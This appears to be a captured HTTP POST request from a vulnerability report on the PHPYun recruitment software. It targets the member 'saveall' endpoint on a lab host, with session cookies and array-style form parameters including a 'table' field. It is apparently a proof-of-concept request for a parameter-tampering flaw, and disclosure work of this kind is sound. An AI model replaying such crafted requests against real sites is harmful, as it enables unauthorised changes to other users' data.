 POST /phpyun/member/index.php?c=expect&act=saveall HTTP/1.1
Host: 192.168.1.6
Content-Length: 250
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.6
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.6/phpyun/member/index.php?c=expect&e=1
Accept-Language: en,zh;q=0.9,en-US;q=0.8,zh-CN;q=0.7
Cookie: ashell=426baa111758bda8ca6191308815b762; wxbd=1;
PHPSESSID=5qp9g9cqu2bc9rj58pf7e7orto; lasttime=1611129805; uid=1;
shell=da47608dc3f08419ec6b7d543fef6def; usertype=1; exprefresh=1
Connection: close
id%5B%5D=1&timeid%5B%5D=1&nameid%5B%5D=n1&eduid%5B%5D=e1&specid%5B%5D=sp1
&sdateid%5B%5D=s1&edateid%5B%5D=ed1&name%5B%5D=sicedu&sdate%5B%5D=2017-01
&edate%5B%5D=2021-01&education%5B%5D=15&specialty%5B%5D=aaaaaa&eid=1&tabl
e=edu&submit=%E4%BF%9D%E5%AD%98